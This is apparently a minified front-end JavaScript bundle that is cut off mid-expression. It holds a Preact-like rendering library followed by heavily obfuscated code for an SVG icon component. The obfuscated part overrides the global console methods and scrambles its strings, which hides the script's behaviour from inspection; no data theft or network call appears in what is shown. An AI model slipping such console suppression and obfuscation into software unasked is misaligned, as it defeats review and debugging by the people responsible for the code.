var n,r,t,e,u,i,o,a,f,c,l,_={},m=[],s=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,v=Array.isArray;function d(n,r){for(var t in r)n[t]=r[t];return n}function p(n){n&&n.parentNode&&n.parentNode.removeChild(n)}function h(r,t,e){var u,i,o,a={};for(o in t)"key"==o?u=t[o]:"ref"==o?i=t[o]:a[o]=t[o];if(arguments.length>2&&(a.children=arguments.length>3?n.call(arguments,2):e),"function"==typeof r&&null!=r.defaultProps)for(o in r.defaultProps)void 0===a[o]&&(a[o]=r.defaultProps[o]);return y(r,a,u,i,null)}function y(n,e,u,i,o){var a={type:n,props:e,key:u,ref:i,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==o?++t:o,__i:-1,__u:0};return null==o&&null!=r.vnode&&r.vnode(a),a}function x(n){return n.children}function C(n,r){this.props=n,this.context=r}function g(n,r){if(null==r)return n.__?g(n.__,n.__i+1):null;for(var t;r<n.__k.length;r++)if(null!=(t=n.__k[r])&&null!=t.__e)return t.__e;return"function"==typeof n.type?g(n):null}function I(n){var r,t;if(null!=(n=n.__)&&null!=n.__c){for(n.__e=n.__c.base=null,r=0;r<n.__k.length;r++)if(null!=(t=n.__k[r])&&null!=t.__e){n.__e=n.__c.base=t.__e;break}return I(n)}}function q(n){(!n.__d&&(n.__d=!0)&&e.push(n)&&!U.__r++||u!=r.debounceRendering)&&((u=r.debounceRendering)||i)(U)}function U(){for(var n,t,u,i,a,f,c,l=1;e.length;)e.length>l&&e.sort(o),n=e.shift(),l=e.length,n.__d&&(u=void 0,i=void 0,a=(i=(t=n).__v).__e,f=[],c=[],t.__P&&((u=d({},i)).__v=i.__v+1,r.vnode&&r.vnode(u),M(t.__P,u,i,t.__n,t.__P.namespaceURI,32&i.__u?[a]:null,f,null==a?g(i):a,!!(32&i.__u),c),u.__v=i.__v,u.__.__k[u.__i]=u,w(f,u,c),i.__e=i.__=null,u.__e!=a&&I(u)));U.__r=0}function G(n,r,t,e,u,i,o,a,f,c,l){var s,d,p,h,C,I,q,U=e&&e.__k||m,G=r.length;for(f=function(n,r,t,e,u){var i,o,a,f,c,l=t.length,_=l,m=0;for(n.__k=new Array(u),i=0;i<u;i++)null!=(o=r[i])&&"boolean"!=typeof o&&"function"!=typeof o?(f=i+m,(o=n.__k[i]="string"==typeof o||"number"==typeof o||"bigint"==typeof o||o.constructor==String?y(null,o,null,null,null):v(o)?y(x,{children:o},null,null,null):null==o.constructor&&o.__b>0?y(o.type,o.props,o.key,o.ref?o.ref:null,o.__v):o).__=n,o.__b=n.__b+1,a=null,-1!=(c=o.__i=B(o,t,f,_))&&(_--,(a=t[c])&&(a.__u|=2)),null==a||null==a.__v?(-1==c&&(u>l?m--:u<l&&m++),"function"!=typeof o.type&&(o.__u|=4)):c!=f&&(c==f-1?m--:c==f+1?m++:(c>f?m--:m++,o.__u|=4))):n.__k[i]=null;if(_)for(i=0;i<l;i++)null!=(a=t[i])&&!(2&a.__u)&&(a.__e==e&&(e=g(a)),j(a,a));return e}(t,r,U,f,G),s=0;s<G;s++)null!=(p=t.__k[s])&&(d=-1==p.__i?_:U[p.__i]||_,p.__i=s,I=M(n,p,d,u,i,o,a,f,c,l),h=p.__e,p.ref&&d.ref!=p.ref&&(d.ref&&Z(d.ref,null,p),l.push(p.ref,p.__c||h,p)),null==C&&null!=h&&(C=h),(q=!!(4&p.__u))||d.__k===p.__k?f=D(p,f,n,q):"function"==typeof p.type&&void 0!==I?f=I:h&&(f=h.nextSibling),p.__u&=-7);return t.__e=C,f}function D(n,r,t,e){var u,i;if("function"==typeof n.type){for(u=n.__k,i=0;u&&i<u.length;i++)u[i]&&(u[i].__=n,r=D(u[i],r,t,e));return r}n.__e!=r&&(e&&(r&&n.type&&!r.parentNode&&(r=g(n)),t.insertBefore(n.__e,r||null)),r=n.__e);do{r=r&&r.nextSibling}while(null!=r&&8==r.nodeType);return r}function B(n,r,t,e){var u,i,o,a=n.key,f=n.type,c=r[t],l=null!=c&&!(2&c.__u);if(null===c&&null==n.key||l&&a==c.key&&f==c.type)return t;if(e>(l?1:0))for(u=t-1,i=t+1;u>=0||i<r.length;)if(null!=(c=r[o=u>=0?u--:i++])&&!(2&c.__u)&&a==c.key&&f==c.type)return o;return-1}function W(n,r,t){"-"==r[0]?n.setProperty(r,null==t?"":t):n[r]=null==t?"":"number"!=typeof t||s.test(r)?t:t+"px"}function b(n,r,t,e,u){var i,o;n:if("style"==r)if("string"==typeof t)n.style.cssText=t;else{if("string"==typeof e&&(n.style.cssText=e=""),e)for(r in e)t&&r in t||W(n.style,r,"");if(t)for(r in t)e&&t[r]==e[r]||W(n.style,r,t[r])}else if("o"==r[0]&&"n"==r[1])i=r!=(r=r.replace(a,"$1")),o=r.toLowerCase(),r=o in n||"onFocusOut"==r||"onFocusIn"==r?o.slice(2):r.slice(2),n.l||(n.l={}),n.l[r+i]=t,t?e?t.u=e.u:(t.u=f,n.addEventListener(r,i?l:c,i)):n.removeEventListener(r,i?l:c,i);else{if("http://www.w3.org/2000/svg"==u)r=r.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=r&&"height"!=r&&"href"!=r&&"list"!=r&&"form"!=r&&"tabIndex"!=r&&"download"!=r&&"rowSpan"!=r&&"colSpan"!=r&&"role"!=r&&"popover"!=r&&r in n)try{n[r]=null==t?"":t;break n}catch(_){}"function"==typeof t||(null==t||!1===t&&"-"!=r[4]?n.removeAttribute(r):n.setAttribute(r,"popover"==r&&1==t?"":t))}}function z(n){return function(t){if(this.l){var e=this.l[t.type+n];if(null==t.t)t.t=f++;else if(t.t<e.u)return;return e(r.event?r.event(t):t)}}}function M(t,e,u,i,o,a,f,c,l,m){var s,h,y,I,q,U,D,B,W,z,M,w,Z,j,L,P,S,K=e.type;if(null!=e.constructor)return null;128&u.__u&&(l=!!(32&u.__u),a=[c=e.__e=u.__e]),(s=r.__b)&&s(e);n:if("function"==typeof K)try{if(B=e.props,W="prototype"in K&&K.prototype.render,z=(s=K.contextType)&&i[s.__c],M=s?z?z.props.value:s.__:i,u.__c?D=(h=e.__c=u.__c).__=h.__E:(W?e.__c=h=new K(B,M):(e.__c=h=new C(B,M),h.constructor=K,h.render=A),z&&z.sub(h),h.props=B,h.state||(h.state={}),h.context=M,h.__n=i,y=h.__d=!0,h.__h=[],h._sb=[]),W&&null==h.__s&&(h.__s=h.state),W&&null!=K.getDerivedStateFromProps&&(h.__s==h.state&&(h.__s=d({},h.__s)),d(h.__s,K.getDerivedStateFromProps(B,h.__s))),I=h.props,q=h.state,h.__v=e,y)W&&null==K.getDerivedStateFromProps&&null!=h.componentWillMount&&h.componentWillMount(),W&&null!=h.componentDidMount&&h.__h.push(h.componentDidMount);else{if(W&&null==K.getDerivedStateFromProps&&B!==I&&null!=h.componentWillReceiveProps&&h.componentWillReceiveProps(B,M),!h.__e&&null!=h.shouldComponentUpdate&&!1===h.shouldComponentUpdate(B,h.__s,M)||e.__v==u.__v){for(e.__v!=u.__v&&(h.props=B,h.state=h.__s,h.__d=!1),e.__e=u.__e,e.__k=u.__k,e.__k.some(function(n){n&&(n.__=e)}),w=0;w<h._sb.length;w++)h.__h.push(h._sb[w]);h._sb=[],h.__h.length&&f.push(h);break n}null!=h.componentWillUpdate&&h.componentWillUpdate(B,h.__s,M),W&&null!=h.componentDidUpdate&&h.__h.push(function(){h.componentDidUpdate(I,q,U)})}if(h.context=M,h.props=B,h.__P=t,h.__e=!1,Z=r.__r,j=0,W){for(h.state=h.__s,h.__d=!1,Z&&Z(e),s=h.render(h.props,h.state,h.context),L=0;L<h._sb.length;L++)h.__h.push(h._sb[L]);h._sb=[]}else do{h.__d=!1,Z&&Z(e),s=h.render(h.props,h.state,h.context),h.state=h.__s}while(h.__d&&++j<25);h.state=h.__s,null!=h.getChildContext&&(i=d(d({},i),h.getChildContext())),W&&!y&&null!=h.getSnapshotBeforeUpdate&&(U=h.getSnapshotBeforeUpdate(I,q)),P=s,null!=s&&s.type===x&&null==s.key&&(P=J(s.props.children)),c=G(t,v(P)?P:[P],e,u,i,o,a,f,c,l,m),h.base=e.__e,e.__u&=-161,h.__h.length&&f.push(h),D&&(h.__E=h.__=null)}catch(H){if(e.__v=null,l||null!=a)if(H.then){for(e.__u|=l?160:128;c&&8==c.nodeType&&c.nextSibling;)c=c.nextSibling;a[a.indexOf(c)]=null,e.__e=c}else{for(S=a.length;S--;)p(a[S]);Y(e)}else e.__e=u.__e,e.__k=u.__k,H.then||Y(e);r.__e(H,e,u)}else null==a&&e.__v==u.__v?(e.__k=u.__k,e.__e=u.__e):c=e.__e=function(t,e,u,i,o,a,f,c,l){var m,s,d,h,y,x,C,I=u.props,q=e.props,U=e.type;if("svg"==U?o="http://www.w3.org/2000/svg":"math"==U?o="http://www.w3.org/1998/Math/MathML":o||(o="http://www.w3.org/1999/xhtml"),null!=a)for(m=0;m<a.length;m++)if((y=a[m])&&"setAttribute"in y==!!U&&(U?y.localName==U:3==y.nodeType)){t=y,a[m]=null;break}if(null==t){if(null==U)return document.createTextNode(q);t=document.createElementNS(o,U,q.is&&q),c&&(r.__m&&r.__m(e,a),c=!1),a=null}if(null==U)I===q||c&&t.data==q||(t.data=q);else{if(a=a&&n.call(t.childNodes),I=u.props||_,!c&&null!=a)for(I={},m=0;m<t.attributes.length;m++)I[(y=t.attributes[m]).name]=y.value;for(m in I)if(y=I[m],"children"==m);else if("dangerouslySetInnerHTML"==m)d=y;else if(!(m in q)){if("value"==m&&"defaultValue"in q||"checked"==m&&"defaultChecked"in q)continue;b(t,m,null,y,o)}for(m in q)y=q[m],"children"==m?h=y:"dangerouslySetInnerHTML"==m?s=y:"value"==m?x=y:"checked"==m?C=y:c&&"function"!=typeof y||I[m]===y||b(t,m,y,I[m],o);if(s)c||d&&(s.__html==d.__html||s.__html==t.innerHTML)||(t.innerHTML=s.__html),e.__k=[];else if(d&&(t.innerHTML=""),G("template"==e.type?t.content:t,v(h)?h:[h],e,u,i,"foreignObject"==U?"http://www.w3.org/1999/xhtml":o,a,f,a?a[0]:u.__k&&g(u,0),c,l),null!=a)for(m=a.length;m--;)p(a[m]);c||(m="value","progress"==U&&null==x?t.removeAttribute("value"):null!=x&&(x!==t[m]||"progress"==U&&!x||"option"==U&&x!=I[m])&&b(t,m,x,I[m],o),m="checked",null!=C&&C!=t[m]&&b(t,m,C,I[m],o))}return t}(u.__e,e,u,i,o,a,f,l,m);return(s=r.diffed)&&s(e),128&e.__u?void 0:c}function Y(n){n&&n.__c&&(n.__c.__e=!0),n&&n.__k&&n.__k.forEach(Y)}function w(n,t,e){for(var u=0;u<e.length;u++)Z(e[u],e[++u],e[++u]);r.__c&&r.__c(t,n),n.some(function(t){try{n=t.__h,t.__h=[],n.some(function(n){n.call(t)})}catch(e){r.__e(e,t.__v)}})}function J(n){return"object"!=typeof n||null==n||n.__b&&n.__b>0?n:v(n)?n.map(J):d({},n)}function Z(n,t,e){try{if("function"==typeof n){var u="function"==typeof n.__u;u&&n.__u(),u&&null==t||(n.__u=n(t))}else n.current=t}catch(i){r.__e(i,e)}}function j(n,t,e){var u,i;if(r.unmount&&r.unmount(n),(u=n.ref)&&(u.current&&u.current!=n.__e||Z(u,null,t)),null!=(u=n.__c)){if(u.componentWillUnmount)try{u.componentWillUnmount()}catch(o){r.__e(o,t)}u.base=u.__P=null}if(u=n.__k)for(i=0;i<u.length;i++)u[i]&&j(u[i],t,e||"function"!=typeof n.type);e||p(n.__e),n.__c=n.__=n.__e=void 0}function A(n,r,t){return this.constructor(n,t)}function L(t,e,u){var i,o,a;e==document&&(e=document.documentElement),r.__&&r.__(t,e),i=e.__k,o=[],a=[],M(e,t=e.__k=h(x,null,[t]),i||_,_,e.namespaceURI,i?null:e.firstChild?n.call(e.childNodes):null,o,i?i.__e:e.firstChild,!1,a),w(o,t,a)}n=m.slice,r={__e:function(n,r,t,e){for(var u,i,o;r=r.__;)if((u=r.__c)&&!u.__)try{if((i=u.constructor)&&null!=i.getDerivedStateFromError&&(u.setState(i.getDerivedStateFromError(n)),o=u.__d),null!=u.componentDidCatch&&(u.componentDidCatch(n,e||{}),o=u.__d),o)return u.__E=u}catch(a){n=a}throw n}},t=0,C.prototype.setState=function(n,r){var t;t=null!=this.__s&&this.__s!=this.state?this.__s:this.__s=d({},this.state),"function"==typeof n&&(n=n(d({},t),this.props)),n&&d(t,n),null!=n&&this.__v&&(r&&this._sb.push(r),q(this))},C.prototype.forceUpdate=function(n){this.__v&&(this.__e=!0,n&&this.__h.push(n),q(this))},C.prototype.render=x,e=[],i="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,o=function(n,r){return n.__v.__b-r.__v.__b},U.__r=0,a=/(PointerCapture)$|Capture$/i,f=0,c=z(!1),l=z(!0),function(){function n(n,r,t,e){return X(n- -133,e)}function r(n,r,t,e){return X(n-429,t)}for(var t=k();;)try{if(519747==parseInt(n(246,0,0,343))/1+-parseInt(n(445,0,0,451))/2*(-parseInt(r(924,0,840))/3)+-parseInt(n(325,0,0,275))/4*(parseInt(r(1013,0,942))/5)+-parseInt(n(295,0,0,243))/6*(-parseInt(r(889,0,828))/7)+parseInt(r(807,0,789))/8+parseInt(n(405,0,0,515))/9*(parseInt(n(456,0,0,360))/10)+parseInt(n(267,0,0,196))/11*(-parseInt(n(374,0,0,450))/12))break;t.push(t.shift())}catch(e){t.push(t.shift())}}();var P=function(){var n=!0;return function(r,t){var e=n?function(){function n(n,r,t,e){return X(t- -77,n)}function e(n,r,t,e){return X(n- -217,e)}if(t){if("GEgyS"!==e(358,0,0,266)){for(var u=1;u<arguments[n(436,0,349)];u++){var i=arguments[u];for(var o in i)({})[n(332,0,373)+e(295,0,0,298)][e(316,0,0,387)](i,o)&&(_0x3d7b07[o]=i[o])}return _0x38c1cd}var a=t[n(361,0,401)](r,arguments);return t=null,a}}:function(){};return n=!1,e}}();function S(n,r,t,e){return X(r-25,e)}P(void 0,function(){function n(n,r,t,e){return X(r- -805,t)}function r(n,r,t,e){return X(r- -394,t)}for(var t=function(){var n;try{n=Function(r(591,0,0,693)+t(862,0,845)+"{}.constru"+t(1107,0,1002)+r(686,0,0,679)+" ));")()}catch(e){n=window}function r(n,r,t,e){return X(e-284,n)}function t(n,r,t,e){return X(t-431,n)}return n}(),e=t.console=t[n(0,-302,-283)]||{},u=[r(0,52,4),"warn",r(0,155,239),n(0,-392,-300),r(0,-8,84),"table",n(0,-232,-301)],i=0;i<u[r(0,32,70)];i++){if("eVFnI"===r(0,221,126)){if(null==_0x24edbd)return{};var o,a,f=_0x64d5dc(_0xf59c81,_0x381ab4);if(_0x1c068f[r(0,90,-18)+n(0,-285,-198)+"s"]){var c=_0x218e7c[n(0,-321,-296)+n(0,-285,-375)+"s"](_0x37a3da);for(a=0;a<c[r(0,32,-62)];a++)o=c[a],-1===_0x5c3a25[n(0,-222,-217)](o)&&{}["propertyIs"+r(0,154,122)][n(0,-272,-357)](_0x78024f,o)&&(f[o]=_0x4bbb5e[o])}return f}var l=P.constructor[r(0,175,145)][n(0,-342,-315)](P),_=u[i],m=e[_]||l;l[n(0,-395,-459)]=P[r(0,69,-55)](P),l[n(0,-215,-262)]=m[n(0,-215,-280)][r(0,69,36)](m),e[_]=l}})();var K=["name",S(0,624,0,696),H(0,789,0,900),"color"];function H(n,r,t,e){return X(r-388,e)}function X(n,r){var t=k();return X=function(r,e){var u=t[r-=376];void 0===X.LLbftr&&(X.nEslPI=function(n){for(var r,t,e="",u="",i=0,o=0;t=n.charAt(o++);~t&&(r=i%4?64*r+t:t,i++%4)?e+=String.fromCharCode(255&r>>(-2*i&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var a=0,f=e.length;a<f;a++)u+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(u)},n=arguments,X.LLbftr=!0);var i=r+t[0],o=n[i];return o?u=o:(u=X.nEslPI(u),n[i]=u),u},X(n,r)}function T(){function n(n,r,t,e){return S(0,t-255,0,r)}function r(n,r,t,e){return H(0,r- -173,0,e)}return T=Object[r(0,807,0,866)]?Object.assign[r(0,678,0,628)]():function(r){function t(r,t,e,u){return n(0,t,e-402)}function e(r,t,e,u){return n(0,t,e-591)}for(var u=1;u<arguments[e(0,1416,1297)];u++){var i=arguments[u];for(var o in i)({})[e(0,1281,1321)+"erty"][t(0,1178,1215)](i,o)&&(r[o]=i[o])}return r},T[n(0,813,758)](null,arguments)}function k(){var n=["r0vNEvm","ms4Yic4XltiUna","nIa2ngmXmsa3lG","mZGWmZeWrxzpzMzX","ideWlJCTmJqGmG","nc0YnhmYncaXma","yZaGmJiUms0XnW","lty0lti4lJCTnG","Aw5KzxHpzG","ntvSAe9tzLK","CZi0lteWlJCGmG","ltqUmIaUmuG0mq","DgLTzxm","nJrJltm1lJmGma","mZbtq1bpwMi","Dg9tDhjPBMC","ms4XmJvYzw0","yxnZAwDU","ttqXnIaYmdHJma","ltqWltqWvJm2ma","os00mc00mfy0na","mgmWlteZlJmTmq","DMLLD0jVEa","nc02nfyXotiGmq","y2XHC3noyw1L","yZaTlJKGmc0XlG","idi1nIaWideGmq","CY0Xnc4ZltmYlq","y29SB3i","mc43idmWnI43ia","lJmGmJu2idm0mG","lJCGmeWYmtqUnG","ttm0mI42ide1ma","ns4ZCY0ZmI44ia","mJiUn0W1mdiUnG","mJyUns0Yms41lq","nsaXmI41lteYlG","iduXmIaWqti1nG","idG4lJmTndaGmq","lJuTmtiUnsaZmG","u2zoz1y","lJvJmcaXoc0Xnq","idiUosa5idqUna","ocaWltmYlte0lq","nY4Ylte2lte2vG","ms4YnxjLBq","idiXlJuGmca0oa","ms4YvJq0ogmWia","lJiGndaUmvm0oa","lJyGmta1lJrJlq","ns4ZCY0ZmI44lq","mJy3ntq3mK1QrNHADW","oteXotCWqwnWBMPW","Dhj1zq","ttiXnc42idqXlG","mc43nxjLBq","mJeGn0W1nJqUoa","swnVBIaI","nYaYncaYncaYna","zxHJzxb0Aw9U","mJqUm1y0ogmWlq","y29Uy2f0","n0mWiduWms4Xia","y2XHC3m","iIbUB3qGzM91BG","ngmTmtiUns0XmG","mc43lti0lti0lq","lJuGmZiUocaWia","CM4GDgHPCYiPka","osaUms0YlJHwmG","ncaYns45idqUna","lteZlJmTmtaUnW","Eg1SBNm","mtq2mtK1mZLgrgLtzKy","C2L6zq","mcaWiduXmIa1mq","mIaWideGmca2na","mI0Xnc4ZidmYlq","idm1lJmTmJGUnW","idmYmI45idaGmG","mtKYEG","idaTmI4YidaTmW","CMv0DxjUicHMDq","x19WCM90B19F","lJGGmtiUnsa0nq","mtCUnYaWidmYlq","zxjYB3i","BMn0Aw9UkcKG","ndqGmti4yZaTmW","idmZlJmTnI43CW","Ag9Tzq","lJKGndaTndaGna","idi1nIa0ms40ia","yMfZzq","BI10CMLHBMDSzq","idiZms41yZGGnW","yZCTnYaXns04ia","CNHtqwK","C2vHCMnO","BgvUz3rO","nIa0ofy0ndHJma","nde1ndm0rezzv1v1","lJmGmca2ncaYoa","ns4Zidi4lJCTnG","mJrmmJy2lJqGoa","yM9VA21HCMS","mxjLBq","ndGTndGTndHina","osaZlte3ideWlq","nLyYnemYotyGmq","mIa0odbindbJlq","mca5lJKTms41ia","nIaZotjJltiYlG","lte2mcaXnJbJlq","mgWTmtyWide2ma","qKzkvvu","Ahr0CdOVl3D3DW","mcaWidq0oca1mq","ltmYlJGTmtiUnq","Bg9N","ns0XmI41ideYlG","idaTndaTmtCUoq","mtyWideYoc4XyW","AgfZt3DUuhjVCa","idmYlJGGmtiUnq","ic4XltiUocaUmq","nc0YnfyXodrJma","ltq1lJmGmeWXoq","ttu3ns44idi1nq","lJiTnZyUoca0ma","idqWltqWidqWsa","mtKYmtG4BLPTqurs","vJi0yZaTmtmUmW","n1jVr0Xewa","ocaZodrJmc0XnW","D2fYBG","yMLUza","sdeWngmTmJiUmq","idqWmcaZnduUnW","ngmTmtiUnsaXmG","ideYide1ideXia","lJuTmZiUocaWlq","nduUmYaWCY0XmG","nhPnndGGmtKYsa","mZj2nJqGmJrJma","mtyWEG","lty0idaGmZiGmW","ndaWvJq0ogmWia","ide0idqUngmXmW","idq1lJmGmhmXmG","lJyGmtuWlJz6","yxbWBhK","mca0ns4ZCZmYlG","idmYidaGmsaWia","nsaZmI44idaGna","idaGmJu2EK0YmW","lJGGmca0ns4ZBa","z2v0t3DUuhjVCa","mcaXidaGmcaYoa","lteUnsaWltmTlG","mZiTmZjSltmWnG","ChjVCgvYDhLjCW","tte1mIa2neGYoq","mZyXlJrJlteYlG","idiYlJeTmtCUoq","y2fSzw5KyxiTyq","yZeYlJuGmtiUnq","nI03lJCTmZqUnW","nKXXsKnOEG","mIaXmJbwmJu2yW","mtiUns0XmI41lq","BtmYidiYngeZmG","AgvPz2H0","mtaUosa1mtiGmG","nduUm2WTmtyWlq","lJiGmcaYnY4Zia","y29UC29Szq","meWZmZaUnYaZnW","lJuGmZiUocaXmG","lJzJmtiUnsaXmG","mtjPtujuChG","mtiUns00ns4Zia","iduWnY42yZqUmq","mcaYndmUmLyXmG","lJmGmhmXmI41lq","zxj0Eq","mtaUosaYnc4Zlq","nY0YncaYnhO","yY0XnY43idaTmW","mY43nxjLBq","lJCGmJqGmJrwnG","mI41idq1lJmGma","lJuTnduUmYaWBa","zxj0Evn5BwjVBa","mtqUmYaZmI0ZmG","lJCGnJqGnJr2mq","meG0ntzJlteUmq","ic4YltmUnIaUmG","idy0lty0idy0sa","ns4ZCZmYlJGGmq","otmUmsa0mtyGma","Cgf0Aa","lJCTmtqUmY0ZmG","lJCTlJiGns40lq","mtiUns0ZmI44ia","mcaXmY4ZideWlG","y2fSBa","lti0lti0lti0EG","C3zN","mti4yY0XmY4Zia","msaWltqWlte3lG","mJa0nda4mePptgXzAa","m0WXmdKUmIaYoa","mJqGmJrwmJK2yW","lNCZlM9YzY8Yma","yxjYB3CTBgvMDa","mZiGmZiGmZjZmW","yxjYB3CTDxa","nI4Zidq4mca0nW","mMeXndqGmtq0ia","mtiUnsaXmI41lq","rw51BwvYywjSzq","Aw5MBW","nMmTmZqUncaYnq","mJr6","idq1lJKTmtqUoq","idmYlJeTmZiGmW","mJKUncaYndyUnG","idCUmYaYnY43ia","mI4XAc0ZmMWUnW","lJuGmtiUnsaZmG","otmUmsa0mtyGmG","BMfTzq","mtqTnc40tde5mG","ide2mc4YyZaGmG","mJrZlti0ideWlG","nY44ic4YltqWlG","ltGUocaWlte2lq","mcaXidaGmc0Yoa","ltmYltmYsdi1nG","lJqGmcaYnc4Zlq","ttqXlJqGmJmZlG","ChjVDg90ExbL","mc00ns4ZtdiZnW","y3rVCIGICMv0Dq","idiYms44idmYia","DhjHy2u","ide1mc42yZeYlG"];return(k=function(){return n})()}var O=function(n){var r=n[C(0,357,0,358)],t=n.className,e=void 0===t?"":t,u=n.size,i=void 0===u?C(0,218,0,278):u,o=n[C(0,401,0,459)],a=void 0===o?"currentColor":o,f=function(n,r){if(null==n)return{};var t,e,u=function(n,r){if(null==n)return{};var t={};function e(n,r,t,e){return S(0,t-637,0,r)}function u(n,r,t,e){return H(0,r- -702,0,e)}for(var i in n)if({}[u(0,136,0,206)+e(0,1203,1174)].call(n,i)){if("rxSAi"!==u(0,110,0,162))return _0x4124d5[e(0,1065,1124)](e(0,960,1046).concat(_0x3b158e,e(0,1041,1053)+"d")),null;if(-1!==r[u(0,269,0,212)](i))continue;t[i]=n[i]}return t}(n,r);function i(n,r,t,e){return H(0,n- -160,0,r)}function o(n,r,t,e){return S(0,t-926,0,n)}if(Object["getOwnProp"+i(748,808)+"s"]){var a=Object[o(1486,0,1435)+"ertySymbols"](n);for(e=0;e<a.length;e++)t=a[e],-1===r[o(1563,0,1534)](t)&&{}[i(716,612)+o(1476,0,1499)][i(761,767)](n,t)&&(u[t]=n[t])}return u}(n,K),c={};function l(n,r,t,e){return S(0,e- -305,0,r)}c.xs=C(0,180,0,95),c.sm="0.875rem",c[C(0,218,0,242)]=l(0,54,0,153),c.lg=C(0,389,0,393),c.xl=C(0,418,0,343),c["2xl"]="1.5rem",c["6xl"]=C(0,314,0,201);var _=c,m=_[i]||_[C(0,218,0,272)],s={};s[C(0,340,0,225)]=l(0,235,0,288)+C(0,264,0,331)+C(0,412,0,327)+C(0,281,0,336)+"160 160c12"+l(0,182,0,277)+l(0,177,0,131)+l(0,257,0,231)+"32.8 0-45."+l(0,316,0,259)+"8 416 288c"+l(0,144,0,132)+l(0,184,0,241)+l(0,201,0,322)+C(0,285,0,278)+C(0,404,0,468)+C(0,372,0,331)+C(0,245,0,176)+"5-32.8 0-4"+C(0,175,0,131)+l(0,131,0,228)+C(0,239,0,197)+"z",s["arrow-up"]=C(0,179,0,67)+l(0,91,0,112)+".5-32.8-12"+C(0,317,0,348)+C(0,238,0,148)+C(0,345,0,448)+"12.5 32.8 "+l(0,164,0,199)+"8 12.5 45.3 0L160 14"+l(0,219,0,342)+"17.7 14.3 "+C(0,341,0,267)+C(0,202,0,292)+"32V141.2L3"+l(0,363,0,274)+C(0,291,0,285)+C(0,249,0,281)+C(0,274,0,296)+C(0,266,0,280)+l(0,197,0,221)+l(0,274,0,192),s[l(0,235,0,152)]="M0 48V487."+C(0,187,0,190)+l(0,338,0,220)+"4.3 512c5 "+C(0,236,0,254)+C(0,358,0,421)+C(0,263,0,212)+l(0,286,0,229)+C(0,415,0,321)+C(0,273,0,289)+l(0,208,0,287)+C(0,311,0,368)+C(0,185,0,92)+l(0,333,0,330)+l(0,219,0,154)+"8C21.5 0 0"+C(0,419,0,432)+"z",s[l(0,228,0,212)+"lt"]=l(0,257,0,209)+l(0,231,0,156)+C(0,402,0,389)+"0 320 0s24 10.7 24 24V64h40c35"+C(0,227,0,340)+C(0,320,0,264)+C(0,225,0,194)+C(0,203,0,221)+l(0,221,0,245)+l(0,366,0,308)+l(0,409,0,302)+l(0,347,0,318)+l(0,78,0,135)+l(0,88,0,150)+"4 64-64h40"+l(0,133,0,179)+C(0,377,0,383)+C(0,378,0,361)+C(0,315,0,223)+C(0,268,0,149)+C(0,272,0,315)+"8.8-7.2 16-16 16H64c"+l(0,271,0,284)+C(0,417,0,386)+C(0,205,0,301),s.clock="M0 256a256"+l(0,402,0,321)+l(0,379,0,332)+l(0,421,0,321)+C(0,280,0,364)+C(0,294,0,251)+"0 8 4 15.5 10.7 20l9"+l(0,388,0,297)+l(0,87,0,117)+l(0,155,0,136)+"4.4-25.9-6.7-33.3L28"+l(0,316,0,230)+C(0,394,0,404)+C(0,191,0,169)+l(0,222,0,282)+l(0,117,0,234),s["exclamatio"+l(0,212,0,141)]="M256 32c14"+l(0,101,0,222)+"7.5 34.5 19.8l216 368c7.3 12.4"+C(0,353,0,446)+C(0,421,0,354)+C(0,343,0,326)+C(0,235,0,136)+"14.3 0-27."+l(0,328,0,214)+"-20.1s-7-2"+l(0,392,0,283)+"1l216-368C208.7 39.5"+C(0,370,0,463)+"256 32zm0 "+C(0,334,0,339)+"0-24 10.7-"+l(0,186,0,260)+C(0,330,0,332)+C(0,183,0,248)+l(0,279,0,305)+l(0,200,0,173)+C(0,196,0,206)+l(0,277,0,254)+l(0,323,0,218)+l(0,132,0,200)+C(0,271,0,377)+l(0,177,0,123)+" 0z",s[C(0,215,0,155)]=l(0,234,0,175)+C(0,414,0,446)+l(0,301,0,273)+l(0,183,0,276)+l(0,385,0,281)+C(0,328,0,209)+".5 8.1V472"+C(0,379,0,466)+C(0,216,0,278)+C(0,321,0,260)+l(0,81,0,128)+".3-.1c-1.4"+C(0,250,0,152)+C(0,384,0,397)+l(0,62,0,159)+l(0,308,0,257)+l(0,350,0,315)+C(0,259,0,170)+C(0,327,0,384)+l(0,373,0,286)+C(0,313,0,434)+"2 14.3-32 "+l(0,282,0,191)+l(0,312,0,211)+C(0,255,0,296)+l(0,242,0,169)+l(0,325,0,206)+"1-4.5-.2c-"+l(0,205,0,296)+l(0,266,0,244)+l(0,205,0,184)+C(0,246,0,224)+C(0,392,0,276)+C(0,398,0,419)+C(0,194,0,169)+"87.6H32c-1"+l(0,297,0,338)+"32-32.1c0-"+l(0,136,0,155)+C(0,229,0,116)+l(0,118,0,143)+"22-8s15 2 "+l(0,124,0,103)+l(0,197,0,142)+C(0,265,0,200)+C(0,349,0,440),s[l(0,109,0,145)]=C(0,391,0,270)+l(0,208,0,272)+C(0,411,0,350)+l(0,254,0,329)+" 457.4c12.5 12.5 12."+l(0,295,0,201)+C(0,406,0,410)+C(0,306,0,257)+l(0,127,0,224)+l(0,232,0,270)+C(0,254,0,339)+"-122.7 40C"+l(0,308,0,247)+l(0,218,0,126)+"08S93.1 0 208 0S416 "+l(0,170,0,278)+"08zM208 35"+C(0,344,0,227)+C(0,363,0,308)+"8 144 144 "+l(0,265,0,205)+"8z",s[C(0,385,0,492)]=l(0,329,0,327)+".6c12.5-12.5 12.5-32.8 0-45.3s"+C(0,243,0,166)+l(0,267,0,174)+"2 210.7 86"+l(0,37,0,96)+C(0,295,0,367)+"32.8-12.5-"+C(0,267,0,199)+l(0,15,0,114)+"45.3L146.7"+C(0,217,0,131)+l(0,177,0,210)+C(0,409,0,399)+"5 32.8 0 4"+l(0,323,0,246)+C(0,316,0,424)+"L192 301.3 297.4 406"+C(0,304,0,345)+C(0,303,0,185)+".5 45.3 0s"+C(0,329,0,278)+l(0,217,0,290)+C(0,403,0,524)+C(0,275,0,222);var v=s[r];if(!v){if("BFJUU"!==C(0,240,0,200)){var d=_0x53315a[C(0,276,0,155)](_0x5c2f6a,arguments);return 